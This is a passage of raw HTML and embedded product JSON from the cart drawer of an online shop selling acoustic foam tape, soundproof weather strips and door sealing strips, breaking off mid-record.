  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.de/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="cart-drawer__body">      <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" > <strong>Cart reserved for  <countdown-timer data-duration="900"></countdown-timer> </strong> </div>    <div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" > <p class="cart-progress__text">  Spend <span>€99</span> more to get FREE shipping!  </p> <div class="cart-progress__bar"> <div class="cart-progress__bar__progress" style="width: 0.0%;"> <div class="cart-progress__bar__badge"> <span class="material-symbols-outlined"> local_shipping </span></div> </div> </div></div>    <cart-drawer-items  class=" is-empty"  style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;"   > <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post" > <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p> <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status"> Loading... </p> </div> <div id="CartDrawer-CartErrors" role="alert"></div> </form> </cart-drawer-items>           <div  class='cart-drawer-upsells-container side-margins-negative' style=" --item-count: 3; --image-size: 5rem; --image-size-number: 5; --image-border-radius: 0.2rem; --title-font-size: 1.4rem; --desc-font-size: 1.2rem; --price-font-size: 1.4rem; --border-radius: 1.0rem; --regular-border-color: #e6e6e6; --selected-border-color: #0083ff; --border-width: 0.2rem; --regular-bg-color: #f2f2f2; --selected-bg-color: #f2f2f2; --margin-top: 1.5rem; --margin-bottom: 1.5rem; " id='UpsellsBlock--product_upsells_MfMY9m' data-count="3" >   <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.6rem;'> You May Also Consider </h3>   <splide-component data-type='slide' data-arrows='false' data-gap-desktop="45" data-gap-mobile="45" data-side-padding-desktop="15" data-side-padding-mobile="15" data-slides-desktop="1" data-slides-mobile="1" style="--side-padding-desktop:15;--side-padding-mobile:15;" > <div class='splide splide--desktop-dots-under splide--mobile-dots-under'> <div class='splide__track'> <ul class="splide__list">    <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk207" data-toggle="false" data-id="40058689716289" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/products/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839&width=500" alt="Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207  </h3>  <div class='upsell__price'> <span class='regular-price'>€12,95</span> <span class='compare-price hidden'>€12,95</span> </div>  </div><p class="upsell__desc"> Sticky Tape for Easy Setup 🛠️ </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Size]"> <option value="24 Pcs" class=""> 24 Pcs </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40058689716289,"title":"24 Pcs","option1":"24 Pcs","option2":null,"option3":null,"sku":"SKU- 0758576174396","requires_shipping":true,"taxable":true,"featured_image":{"id":40003648913696,"product_id":6848042434625,"position":1,"created_at":"2022-12-04T13:36:08+08:00","updated_at":"2022-12-06T16:53:59+08:00","alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839","variant_ids":[40058689716289]},"available":true,"name":"Arrowzoom Easy Mounting Sticky Acoustic Foam Tape - KK1207 - 24 Pcs","public_title":"24 Pcs","options":["24 Pcs"],"price":1295,"weight":100,"compare_at_price":null,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"0758576174396","featured_media":{"alt":"Arrowzoom 24 Pcs Transparent Easy Mounting Sticky Tabs Double Sided Acoustic Foam Tape - KK1207 24 Pcs","id":32331135549728,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/24-pcs-arrowzoom-24-pcs-transparent-easy-mounting-sticky-tabs-double-sided-acoustic-foam-tape-kk1207-29891281649729.jpg?v=1670316839"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m1" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-0"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40058689716289"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6848042434625" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-5-meters-soundproof-self-adhesive-epdm-doors-and-windows-draught-excluder-foam-seal-weather-strip-door-sweep-wind-dust-draft-insect-proof-3-colors-kk1154" data-toggle="false" data-id="8609799897153" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/files/soundproof-weather-strip-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060851.jpg?v=1762721251&width=500" alt="Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154  </h3>  <div class='upsell__price'> <span class='regular-price'>€8,95</span> <span class='compare-price hidden'>€8,95</span> </div>  </div><p class="upsell__desc"> Block Unwanted Sound  <a href="https://emojipedia.org/muted-speaker">🔇</a> </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Brown" class=""> Brown </option> <option value="Gray" class=""> Gray </option> <option value="Pearl White" class=""> Pearl White </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":8609799897153,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"KK1154-1","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829203232,"product_id":711838433345,"position":6,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365","variant_ids":[8609799897153]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Brown","public_title":"Brown","options":["Brown"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-325,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Brown","id":41243616477472,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-brown-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060342.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807269953,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"KK1154-2","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829268768,"product_id":711838433345,"position":7,"created_at":"2025-07-16T16:24:18+08:00","updated_at":"2025-11-10T04:49:25+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365","variant_ids":[8609807269953]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Gray","public_title":"Gray","options":["Gray"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-149,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Gray","id":41243616510240,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-gray-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060341.jpg?v=1762721365"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":8609807302721,"title":"Pearl White","option1":"Pearl White","option2":null,"option3":null,"sku":"KK1154-3","requires_shipping":true,"taxable":false,"featured_image":{"id":49987829236000,"product_id":711838433345,"position":8,"created_at":"2025-07-16T16:24:13+08:00","updated_at":"2025-11-10T04:51:17+08:00","alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","width":800,"height":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477","variant_ids":[8609807302721]},"available":true,"name":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 - Pearl White","public_title":"Pearl White","options":["Pearl White"],"price":895,"weight":500,"compare_at_price":null,"inventory_quantity":-347,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom Soundproof Weather Strip for Doors and Windows - KK1154 Pearl White","id":41243616444704,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/arrowzoom.de\/cdn\/shop\/files\/soundproof-weather-strip-pearl-white-arrowzoom-soundproof-weather-strip-for-doors-and-windows-kk1154-1204060343.jpg?v=1762721477"}},"requires_selling_plan":false,"selling_plan_allocations":[]}] </script> </div>    </div>  <button type="submit" name="add" class="upsell__add-btn button button--has-spinner" form="cart-drawerupsellproduct_upsells_MfMY9m2" id="DisplayedSubmitBtn-cart-drawer-product_upsells_MfMY9m-1"  > <span><strong>Add</strong> </span> <div class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </button>  <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_MfMY9m-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_MfMY9m2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="8609799897153"> <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="711838433345" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form> </div> </cart-drawer-upsell>  </div> </li>     <li class="splide__slide"> <div class="splide__slide__container">   <cart-drawer-upsell class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1' data-style="add_button"  data-selected="false" data-handle="arrowzoom-door-slip-pro-leather-ver-non-slip-dustproof-and-soundproof-kk1260" data-toggle="false" data-id="40166553419841" data-skip-non-existent='true' data-skip-unavailable="false"  >  <div class='upsell__container'>  <div class='upsell__image'> <img src="//arrowzoom.de/cdn/shop/products/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399&width=500" alt="Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black / 1" class="upsell__image__img" loading="lazy" width="auto" height="auto" > </div>   <div class='upsell__content hide-compare-price'> <div class='upsell__title'> <h3>  Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260  </h3>  <div class='upsell__price'> <span class='regular-price'>€13,95</span> <span class='compare-price hidden'>€13,95</span> </div>  </div><p class="upsell__desc"> Door Slip for Unwanted Noise 🤫 </p> <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Color]"> <option value="Black" class=""> Black </option> <option value="Gray" class=""> Gray </option> <option value="Brown" class=""> Brown </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="select__select variant-dropdown" name="options[Pieces]"> <option value="1" class=""> 1 </option> <option value="3" class=""> 3 </option> <option value="5" class=""> 5 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div><script type="application/json"> [{"id":40166553419841,"title":"Black \/ 1","option1":"Black","option2":"1","option3":null,"sku":"KK1260-01-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 1","public_title":"Black \/ 1","options":["Black","1"],"price":1395,"weight":300,"compare_at_price":null,"inventory_quantity":-311,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589104193,"title":"Black \/ 3","option1":"Black","option2":"3","option3":null,"sku":"KK1260-03-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 3","public_title":"Black \/ 3","options":["Black","3"],"price":3595,"weight":300,"compare_at_price":null,"inventory_quantity":18,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589136961,"title":"Black \/ 5","option1":"Black","option2":"5","option3":null,"sku":"KK1260-05-BK-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010185244960,"product_id":6883136143425,"position":1,"created_at":"2022-12-05T07:30:21+08:00","updated_at":"2022-12-05T22:59:59+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399","variant_ids":[40166553419841,40166589104193,40166589136961]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Black \/ 5","public_title":"Black \/ 5","options":["Black","5"],"price":5295,"weight":300,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Black \/ 1","id":32337760289056,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-black-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193342742593.jpg?v=1670252399"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553550913,"title":"Gray \/ 1","option1":"Gray","option2":"1","option3":null,"sku":"KK1260-01-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 1","public_title":"Gray \/ 1","options":["Gray","1"],"price":1395,"weight":300,"compare_at_price":null,"inventory_quantity":-125,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589169729,"title":"Gray \/ 3","option1":"Gray","option2":"3","option3":null,"sku":"KK1260-03-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 3","public_title":"Gray \/ 3","options":["Gray","3"],"price":3595,"weight":300,"compare_at_price":null,"inventory_quantity":-29,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589202497,"title":"Gray \/ 5","option1":"Gray","option2":"5","option3":null,"sku":"KK1260-05-GY-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010196648224,"product_id":6883136143425,"position":7,"created_at":"2022-12-05T07:33:19+08:00","updated_at":"2022-12-05T22:54:05+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045","variant_ids":[40166553550913,40166589169729,40166589202497]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Gray \/ 5","public_title":"Gray \/ 5","options":["Gray","5"],"price":5295,"weight":300,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Gray \/ 1","id":32337771987232,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-gray-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327046721.jpg?v=1670252045"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166553681985,"title":"Brown \/ 1","option1":"Brown","option2":"1","option3":null,"sku":"KK1260-01-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 1","public_title":"Brown \/ 1","options":["Brown","1"],"price":1395,"weight":300,"compare_at_price":null,"inventory_quantity":-32,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589235265,"title":"Brown \/ 3","option1":"Brown","option2":"3","option3":null,"sku":"KK1260-03-BR-10-2.5","requires_shipping":true,"taxable":false,"featured_image":{"id":40010195960096,"product_id":6883136143425,"position":6,"created_at":"2022-12-05T07:33:14+08:00","updated_at":"2022-12-05T22:56:46+08:00","alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","width":1000,"height":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206","variant_ids":[40166553681985,40166589235265,40166589268033]},"available":true,"name":"Arrowzoom Soundproof Door Bottom Sealing Strip PRO - KK1260 - Brown \/ 3","public_title":"Brown \/ 3","options":["Brown","3"],"price":3595,"weight":300,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ Door Bottom Sealing Strip Pro - KK1260 Brown \/ 1","id":32337771299104,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.de\/cdn\/shop\/products\/acoustic-foam-brown-1-arrowzoom-door-bottom-sealing-strip-pro-kk1260-30193327112257.jpg?v=1670252206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40166589268033,"title":"Brown \/ 